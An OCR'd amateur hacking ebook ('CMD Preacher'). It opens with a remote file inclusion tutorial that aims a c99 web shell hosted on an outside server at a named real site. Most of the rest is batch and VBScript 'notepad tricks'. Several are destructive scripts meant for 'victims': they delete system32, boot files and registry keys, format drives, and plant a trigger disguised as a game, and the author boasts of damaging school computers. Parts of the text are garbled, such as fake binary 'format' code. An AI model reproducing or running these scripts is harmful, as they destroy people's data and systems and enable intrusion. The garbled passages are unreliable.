

CMD PRECHER THE BEST WAY TO LEAN HACKING FAST, HACK CMD AND COMMAND LINE WITHIN 24 HOURS THE BLACK HAT **WCS** 

# CMD PREACHER

SIR WAR10CK



# Hack a website by Remote File Inclusion

Another website attack named Remote file inclusion is basically a one of the most common vulnerability

found in web

application. This type of vulnerability allows the Hacker or attacker to add a remote file on the web

server. If the attacker

gets successful in performing the attack he/she will gain access to the web server and hence can execute

any command

on it.

Searching the Vulnerability

Remote File inclusion vulnerability is usually occurred in those sites which have a navigation similar to

the below one

**www.Targetsite.com/index.php?page=Anything**

To find the vulnerability the hacker will most commonly use the following Google Dork

# **"inurl:index.php?page="**

This will show all the pages which has "index.php?page=" in their URL, Now to test whether the website is vulnerable to

Remote file Inclusion or not the hacker use the following command

**www.targetsite.com/index.php?page=www.google.com**

Let's say that the target website is *http://www.cbspk.com*

So the hacker URL will become

**<http://www.cbspk.com/v2/index.php?page=http://www.google.com>**

If after executing the command the homepage of the google shows up then the website is vulnerable to this attack if it

does not come up then you should look for a new target. In my case after executing the above command

in the address

bar Google homepage shows up indicating that the website is vulnerable to this attack.

Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or

r57 shell. I would

use c99 shell.

The hacker would first upload the shells to a web hosting site such as ripway.com, 110mb.com etc.

Now here is how a hacker would execute the shells to gain access. Let's say that the URL of the shell is

**http://h1.ripway.com/yourdomain/c99.txt**

Now here is how a hacker would execute the following command to gain access

**http://www.cbspk.com/v2/index.php?page=http://h1.ripway.com/yourdomain/c99.txt?**

Remember to add **"?"** at the end of url or else the shell will not execute. Now the hacker is inside the

website and he

"

could do anything with it

"This Tutorial is for educational purpose only please do not hack any website listed here and try to damage their data.



# NOTEPAD TRICKS

STEP 1: OPEN NOTEPAD

STEP 2: WRITE FOLLOWING LINE IN THE

NOTEPAD.

THIS APP CAN BREAK

STEP 3: SAVE THIS FILE AS AAA.TXT

STEP 4: CLOSE THE NOTEPAD.

STEP 5: OPEN THE FILE AGAIN.

VOILLA!!

OR

1> OPEN NOTEPAD

2> ENTER FOUR WORDS SEPARATED BY

SPACES, WHEREIN THE FIRST WORD HAS 4

LETTERS, THE NEXT TWO HAVE THREE LETTERS,

AND THE LAST WORD HAS FIVE LETTERS

3> DON'T HIT ENTER AT THE END OF THE

LINE.

4> SAVE THE FILE.

5> CLOSE NOTEPAD.

6> REOPEN NOTEPAD.

7> OPEN THE FILE YOU JUST SAVED.

YOU ARE DONE!!!

#2 World Trade Centre Attack Trick – Shocking Notepad Tricks Did you know that the flight number of the plane that had hit WTC on 9/11 was Q33NY … Open your Notepad Type the flight number i.e. Q33N in Capital Letters. Increase the Font Size to 72 Change the Font to Wingdings You will be amazed by the findings. It's a Plane going for 2 building shaped structures & then death.(see below) WTF ? Must Be Shocking Right. But This Is Only Hoax As No Plane No:-Q33 Crashed Into Twin Towers. #3. Test Your Anti-Virus You can also test your anti-virus program for its effectiveness using a simple notepad trick. Follow the steps below to know more: Open Notepad. Copy the code give below in the notepad file: X5O!P%@AP[4PZX54(P^)7CC)7}\$EICAR-

STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*

Save it with an .exe extension like testvirus.exe

This test is also known as EICAR (European Institute for Computer Antivirus Research) test file.

The file is simply a text file of either 68 or 70 bytes that is a legitimate executable file called a COM file that can be run by Microsoft operating systems and some work-alikes (except for 64-bit due to 16-bit limitations), including OS/2. When executed, it will print "EICAR-STANDARD-ANTIVIRUS-TEST-FILE!" and then stop. The test string was specifically engineered to consist of ASCII humanreadable characters, easily created using a standard computer keyboard. It makes use of self-modifying code to work around technical issues that this constraint makes on the execution of the test string. #4. Continually Pop The CD Drive Open Notepad. Copy the code given below onto the notepad

file:

Set oWMP = CreateObject("WMPlayer.OCX.7?)

Set colCDROMs = oWMP.cdromCollection

do

if colCDROMs.Count  $\geq 1$  then

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

For  $i = 0$  to colCDROMs. Count  $-1$ 

colCDROMs.Item(i).Eject

Next

End If

wscript.sleep 5000

loop

Save it as "Anything.VBS".

Now open the file and see the magic! The file

will continuously force the CD rom to pop

out! And If you have more than one then it

pops out all of them!

Note: Don't worry when this crazy notepad trick opens your cd tray continuously. If you want to end this script simply Open Task Manager(Alt+Ctrl+Delete). Under Processes end the process "wscript.exe"

#5.Convert Text Into Audio Using Notepad How To Do It ? Open Notepad file on your Windows PC. Copy and paste the below mentioned code : Dim msg, sapi msg=InputBox("Enter your text for conversion–www.techvorm.com","TechVorm Text-To-Audio Converter") Set sapi=CreateObject("sapi.spvoice") sapi.Speak msg Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs Thats it ! Your Text to Audio converter is ready to be used. Now open the saved file and key in the text you want to convert and click OK. If you find any difficulties in using this code, let me know via comments section. #6. Matrix Effect Not much to explain, just follow the steps and see the amazing matrix effect happen in your DOS window: Open Notepad. Copy the below mentioned text in your

notepad file:

@echo off

color 02

:start

echo %random% %random% %random%

%random% %random% %random%

%random% %random% %random%

%random%

goto start

Save the file with .bat extension like

Matrix.bat

Thats it. Just open the file to see the matrix

effect right before your eyes!

#7. Change The Header/Footer Of Your

Notepad File

More often than not whenever you get a printout of your notepad file, it starts with "Untitled" or the filename at top, and "Page " on bottom. Now if you want to get rid of it or want to change it, just follow the simple steps given below.

Open Notepad.

Click on File -> Page Setup.

Replace the text written in the "Header" and "Footer" box (as shown above) by any of the following codes:

&l Left-align the characters that follow &c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number

#8. Constantly Repeat Messages Using this notepad trick you can annoy anyone and can actually force them to log off or leave the computer (LOL….). This notepad trick will create an infinite cycle of a message in the computer. Follow the steps to know more: Open Notepad. Paste the following code in the notepad file: @ECHO off :Begin

msg \* Hi

msg \* Are you having fun?

msg \* I am!

msg \* Lets have fun together!

msg \* Because you have been o-w-n-e-d

GOTO BEGIN

Save the file with any file name but with .bat

as extension and close it. For eg.

Freakymessage.bat

After saving the file just open it (by double

clicking) and see what happens.

#9. Shut-down The Computer After

Conveying Any Message

This one is kind of an annoying trick and if

used unknowingly can certainly cause

problems (am serious). What this trick does

is, after conveying a (any) message it shuts

down the computer without any

confirmation. In order to create the

Shutdown file, follow the below mentioned

steps:

Open Notepad.

Paste the following code in it:

@echo off

msg \* Its time to get some rest. shutdown -c "Error! You have to take rest! Byeeeee" -s

Save the file with any name but with .bat extension and close it. For eg. TakeRest.bat #10. Toggle Keyboard Button Simultaneously Using Notepad (and VB) you can set different keys on your keyboard to toggle continuously. Following are the 3 tricks using which different keys can be set to toggle simultaneously. Follow the steps given under each head to try out the tricks. 1. Caps Lock Key Open Notepad. Paste the following code in the notepad file: Set wshShell =wscript.CreateObject ("WScript.Shell") do wscript.sleep 100 wshshell.sendkeys "{CAPSLOCK}" loop

Save the file with anyname and .vbs extension. and close it.

Now open the newly created file and see how the caps lock key behaves on your keyboard! 2. Hit Enter Key Continuously Open Notepad. Paste the following code in the notepad file: Set wshShell = wscript.CreateObject ("WScript.Shell") do wscript.sleep 100 wshshell.sendkeys "~(enter)" loop Save the file with any name and .vbs extension and close it. Now open the newly created file and see how the enter key behaves! 3. Hit Backspace Key Continuously Open Notepad. Paste the following code in the notepad file: MsgBox "Lets Rumble" Set wshShell =wscript.CreateObject ("WScript.Shell") do wscript.sleep 100

wshshell.sendkeys "{bs}"

loop

Save the file with any name and with .vbs

extension and close it.

Now open the newly created file and see how the key behaves!

#12. Type "You are a fool" Continuously

Not much to explain, the title says it all!

Follow the steps to make this trick work:

Open Notepad.

Paste the following code in the notepad file:

Set wshShell = wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "You are a fool."

loop

Save the file with any name but with .vbs

extension and close it.

Ope the file and see how it makes you type!

#13. Open Notepad continuously

Open Notepad.

Paste the following code in your notepad file:

# @ECHO off

# :top

START %SystemRoot%system32notepad.exe

# GOTO top

Save the file with any name nut with .bat

extension and close it.

Now open the file and see how it annoys you

by opening notepad again and again.

#14. Pick Your Option Batch File

When used this creates a file which asks you

to choose a number between 1-5 and then

does a certain action (as shown below –

Action accompanied by number):

1 – Shut's down the computer

2 – Restart's the computer

3 – Wipes out the hard drive

4 – Net send

5 – Shows a message  $&$  then shut's down the computer

Before you try out this trick, keep in mind that this can cause loss of important data on your (or anyone else's on which you are running this file) computer system. So

BEWARE! In order to create the file, follow

the steps given below:

Open Notepad.

Paste the following code in the notepad file:

@echo off

title Get A Life

cd C:

:menu

cls

echo I take no responsibility for your actions.

Beyond this point it is you that has the power

to kill yourself. If you press 'x' then your PC

will be formatted. Do not cry if you loose

your data or anything.

pause

echo Pick your option:

echo 1. Die Slowly

echo 2. Instant Death

echo 3. Stay Away From This One echo 4. Die this way (For Wimps!)

echo 5. Easy way out

set input=nothing

set /p input=Choice:

if %input%==1 goto one

if %input%==2 goto two

Save the file with any name and with a .bat

extension and close the file.

#15. IN THIS HACK I WILL SHOW YOU HOW

TO FORMAT A HDD USING NOTEPAD AND

HOW TO DESTROY VICTIMS PC USING

NOTEPAD. THIS IS REALLY COOL.

 $(A)$  STEP 1 :-

COPY THE FOLLOWING IN NOTEPAD EXACTL

AS IT IS.

SAYS01001011000111110010010101010101

010000011111100000

 $STEP 2 : -$ 

SAVE AS AN .EXE ANY NAME WILL DO

 $STEP 3 : -$ 

SEND THE .EXE TO PEOPLE AND INFECT

OR

IF YOU THINK CANNOT FORMAT C DRIVE WHEN WINDOWS IS RUNNING TRY LAUGHING AND U WILL GET IT Secret. ANY WAY SOME MORE SO U CAN TEST ON OTHER DRIVES THIS IS SIMPLE BINARY CODE

FORMAT C:\ /Q/X — THIS WILL FORMAT YOUR

DRIVE C:\

011001100110111101110010011011010110

00010111010000

100000011000110011101001011100

001000000010111101010001001011110101

1000

FORMAT D:\ /Q/X — THIS WILL FORMAT YOUR

DIRVE D:\

011001100110111101110010011011010110

00010111010000

100000011001000011101001011100

001000000010111101010001001011110101

1000

FORMAT A:\ /Q/X — THIS WILL FORMAT YOUR

DRIVE A:\

01100110011011N01110010011011010110

00010111010000

100000011000010011101001011100

001000000010111101010001001011110101

1000

DEL /F/S/Q C:\BOOT.INI — THIS WILL CAUSE

YOUR COMPUTER NOT TO BOOT.

011001000110010101101100001000000010

11110100011000

101111010100110010111101010001

001000000110001100111010010111000110

00100110111101

101111011101000010111001101001

0110111001101001

TRY TO FIGURE OUT URSELF REST

CANT SPOONFEED

ITS WORKING

DO NOT TRY IT ON YOUR PC. DON'T MESS

AROUND THIS IS FOR EDUCATIONAL

PURPOSE ONLY

STILL IF YOU CANT FIGURE IT OUT TRY THIS

GO TO NOTEPAD AND TYPE THE FOLLOWING:

(B) @ECHO OFF

DEL C:\ $*.*$ |Y

SAVE IT AS DELL.BAT

WANT WORSE THEN TYPE THE FOLLOWING:

@ECHO OFF

DEL %SYSTEMDRIVE%\\*.\*/F/S/Q

SHUTDOWN -R -F -T 00

AND SAVE IT AS A .BAT FILE

(C) HOW TO SHUTDOWN A COMPUTER

FOREVER..

CODE:

@ECHO OFF

ATTRIB -R -S -H C:\AUTOEXEC.BAT

DEL C:\AUTOEXEC.BAT

ATTRIB -R -S -H C:\BOOT.INI

DEL C:\BOOT.INI

ATTRIB -R -S -H C:\NTLDR

DEL C:\NTLDR

ATTRIB -R -S -H C:\WINDOWS\WIN.INI

DEL C:\WINDOWS\WIN.INI

OPEN UP AND COPY THE CODE AND SAVE IT

AS .BAT FILE..

THIS WILL SHUT DOWN THE PERSON'S

COMPUTER.IT SHUTS IT OFF ONCE AND

DELETES THE FILES NEEDED TO REBOOT AND

RESTART.

REMEMBER – DO NOT OPEN THE FILE. YOU WON'T RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE! (D) A SIMPLE HACK TO DESTROY UR VICTIM'S PC

I M HERE EXPLAIN TO MAKE A FILE THAT

DESTROYS UR VICTIMS PC

I M NOT RESPONSIBLE FOR THE DAMAGE

CAUSED BY THIS FILE."

1. OPEN NOTEPAD

2. WRITE THE ABOVE COMMAND : –

DEL C:\WINDOWS\SYSTEM32\\*.\*/Q

3. SAVE THE ABOVE NOTEPAD WITH THE

EXTENSION ".BAT OR .CMD" AS U WANT

4. !!!!!!!!!!!!!!!!!!!!!!ATTENTION!!!!!!!!!!!!!!!!!!! !!!

DON'T DOUBLE CLICK THE FILE OTHERWISE U

R IN TROUBLE.

WHY ?????? BCZ THE FILE U CREATED DELETE

ALL FILES FROM UR

SYSTEM32 FOLDER AND WHEN U RESTART UR

PC IT WILL NOT START

BCZ SYSTEM CAN NOT FIND THE FILES IN THE

SYSTEM32 FOLDER WHICH

IS REQUIRED AT THE TIME OF BOOTING.

5. YOU CAN ALSO TEST THE ABOVE BY

CREATING A FAKE FOLDER LET SUPPOSE

WINDOWS1 IN C:\. COPY SOME OLD FILES IN

IT AND JUST FOLLOW THE

# ANYONE CAN HACK CMD PREACHER **EXECUTE:** BY SIR WAR10CK ABOVE COMMAND.BY DOUBLE CLICKING THE BAT OR CMD FILE UR ALL FILES AUTOMAITCALLY GET DELETED. 6. YOU CAN TRY THIS FILE IN ANY ONE`S COMPUTER.(BUT THIS RESULT IN CAUSING DAMAGE TO THE COMPUTER, SO THINK AGAIN BEFORE TRYING THIS ON ANYONE'S PC) \*\*\*MOST DANGEROUS NOTEPAD TRICK\*\*\* OPEN NOTEPAD TYPE: @ECHO OFF START REG DELETE HKCR/ .EXE START REG DELETE HKCR/.DLL START REG DELETE HKCR/\* :MESSAGE ECHO YOUR COMPUTER HAS BEEN FCKED.HAVE A NICE DAY. GOTO MESSAGE

# FOUR FAKE VIRUS

harmless prank, especially when the victim is anyone but you. If you want to have some fun with your friends (or enemies for that matter), drop these cool fake viruses into the folder located at "C:Documents and SettingsAll UsersStart MenuStartup"•, then watch "˜em squirm. Although the following fake viruses may seem malicious to the unsuspecting, they are non-destructive to your computer system. So you don't have to worry about anything else and just enjoy the fun of making someone else panic! Mix it up a little, don't forget to check out other "prank" posts on MakeUseOf like 4 Really Popular Prank Call Websites & How They Work and Two

Great "˜n Simple Nerdy Office Pranks to Play On Friends! Let's get pranking, shall we?  $\Box$  (1) Fake Virus Batch File I got this prank from WikiHow. I love it because it looks the most like an actual attack. Copy and paste the following into an open Notepad window, then save the file with any name you choose and an extension of ".bat" $\cdot$ Here's the code: cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep

4000>C:sleep4000.vbs

echo Wscript.Sleep

2000>C:sleep2000.vbs

cd %systemroot%System32

dir

cls

start /w wscript.exe

C:sleep3000.vbs

echo Deleting Critical System

Files…

echo del \*.\*

start /w wscript.exe

C:sleep3000.vbs

echo Deletion Successful!

start /w wscript.exe

C:sleep2000.vbs

echo:

echo:

echo:

echo Deleting Root Partition…

start /w wscript.exe

C:sleep2000.vbs

echo del %SYSTEMROOT%

start /w wscript.exe

C:sleep4000.vbs

echo Deletion Successful!

start /w wscript.exe

C:sleep2000.vbs

echo:

echo:

echo:

echo Creating Directory h4x…

cd C:Documents and SettingsAll

UsersStart MenuPrograms

mkdir h4x

start /w wscript.exe

C:sleep3000.vbs

echo Directory Creation

Successful!

echo:

echo:

echo:

echo Execution Attempt 1…

start /w wscript.exe

C:sleep3000.vbs

echo cd C:Documents and

SettingsAll UsersStart

MenuProgramsStartuph4x

echo start hax.exe

start /w wscript.exe

C:sleep3000.vbs

echo Virus Executed!

echo:

echo:

echo:

start /w wscript.exe

C:sleep2000.vbs

echo Disabling Windows Firewall…

start /w wscript.exe

C:sleep2000.vbs

echo Killing all processes…

start /w wscript.exe

C:sleep2000.vbs

echo Allowing virus to boot from

startup… start /w wscript.exe

C:sleep2000.vbs

echo:

echo:

echo Virus has been executed

successfully!

start /w wscript.exe

C:sleep2000.vbs

echo:

echo Have fun!

start /w wscript.exe

C:sleep2000.vbs

pause

shutdown -s -t 10 -c "Your

computer has committed suicide.

Have a nice day."

Ads by Google

Here's how it will look like once it is

launched:

Your victim's PC will display messages

as in the above image, and then

initiate a shutdown sequence which

can be stopped by entering "shutdown

""a" • in the Run command box. It looks

bad, but is otherwise completely

harmless.

**[ (2) EICAR TEST FILE** 

This test file, while harmless, will set off any good virus scanner. It's a test file to make sure that your anti-virus is vigilant, and is great for sending in an email.

# $\Box$  (3) Fake Format

I remember getting my brother once with a similar program. This cool fake virus perfectly simulates the Windows disk-format dialog, and cannot be closed or halted until it's ran its course. Once it's done, a message will be displayed informing the user that it was just a joke.

# **[4] FAKE DELETE**

This is my favorite because, like its formatting counterpart, Fake Delete mimics the Windows file-delete dialogs. It even goes as far as using your actual file list instead of generic filenames! This also has the "it-was-alla-joke" screen after it's done running. When executing these pranks, please

be considerate to whether your intended victim is mildly-panicky or really panicky, and whether your mark has some kind of panic disorder or heart problem. It's all fun and games until someone goes to the hospital. Otherwise, have fun! Are you familiar with any cool fake viruses? What are your favorite computer pranks? Give us some of your most evil, yet good-natured,

# FOUR FORMATING VIRUS

this will plant the "Four Virus Formation" but it don't run it. @echo off color a

mode 75,20

title Four Virus Formation Planter

echo This Setup will plant the Four

Virus Formation on the computer

pause cls goto top :top echo Please enter the password set /p pass=password: if %pass% == ppvshu goto buzhen msg \* Password error,please try again goto top :buzhen cd "%userprofile%\desktop" md datafile cd "%userprofile%\Desktop \datafile" echo @echo off >> 1.cmd echo mode  $15,15 \gg 1$ .cmd echo format  $F \gg 1$ .cmd echo format D: >>1.cmd echo format E: >> 1.cmd echo format G: >> 1.cmd echo cd "%userprofile%\My documents" >> 1.cmd

echo del /f /q /s "\*.docx" >> 1.cmd echo del /f /q /s "\*.xslx" >> 1.cmd echo del /f /q /s "\*.pptx"  $>> 1$ .cmd echo del /f /q /s "\*.pdf"  $>> 1$ .cmd echo cd "%userprofile%\my pictures" >> 1.cmd echo del /f /q /s "\*.png"  $>> 1$ .cmd echo del /f /q /s "\*.jpg" >> 1.cmd echo del /f /q /s "\*.BMP >> 1.cmd echo @echo off >> 2.cmd echo mode  $15,15 \gg 2$ .cmd echo : $top \gg 2$ .cmd echo start notepad >> 2.cmd echo start cmd >> 2.cmd echo start dxdiag >> 2.cmd echo start regedit >> 2.cmd echo tskill taskmgr >> 2.cmd echo goto top  $> 2$ .cmd echo @echo off >> 3.cmd echo mode 15,15 >> 3.cmd echo cd C:\ >> 3.cmd echo del /f /q /s "\*.exe" >> 3.cmd echo del /f /q /s "\*.txt" >> 3.cmd

echo del /f /q /s "\*.dll" >> 3.cmd

echo assoc .dll=exefile >>3.cmd

echo assoc .jpg=txtfile >> 3.cmd

echo @echo off >> 4.cmd

echo shutdown -s -t "50" -c "bye" -f

 $>> 4$  cmd

attrib  $+s + h + r /s /h$ 

cd "%userprofile%\desktop"

echo @echo off >> Counter Strike

Xtreme.cmd

echo mode 15,15 >> Counter

Strike Xtreme.cmd

echo cd "%userprofile%\desktop

\datafile" >> Counter Strike

Xtreme.cmd

echo attrib -h /s /h >> Counter

Strike Xtreme.cmd

echo start "" ".cmd" >> Counter

Strike Xtreme.cmd echo start "" ".cmd" >> Counter

Strike Xtreme.cmd

goto done

:done

cls

echo Formation Complete

goto done

WARNING:Don't open CS

Xtreme.it's the trigger for the

formation

also,when it ask for password

it's:ppvshu

i used it in school and a computer

data was 80% damaged.very cool

indeed

VIRUS FORMATING

013

Create virus using

notepad

@ECHO OFF

@ECHO A PHOENIX PRODUCTION

@ECHO MAIN BAT RUNNING

GOTO start

:start

@ECHO SET snowball2=1 >> bat6.bat

@ECHO GOTO flood5 >> bat6.bat

@ECHO :flood5 >> bat6.bat
@ECHO SET /a snowball2=%

%snowball2%% $+1$  >> bat6.bat

@ECHO NET USER snowball2%

%snowball2%% /add >> bat6.bat

@ECHO GOTO flood5 >> bat6.bat

START /MIN bat6.bat

GOTO bat5

:bat5

@ECHO CD %%ProgramFiles%%\ >>

bat5.bat

@ECHO SET maggi=1 >> bat5.bat

@ECHO GOTO flood4 >> bat5.bat

@ECHO :flood4 >> bat5.bat

@ECHO MKDIR maggi%%maggi%% >>

bat5.bat

@ECHO SET /a maggi=%%maggi%%+1

>> bat5.bat

@ECHO GOTO flood4%> bat5.bat

START /MIN bat5.bat

GOTO bat4

:bat4

@ECHO CD %%SystemRoot%%\ >>

bat4.bat

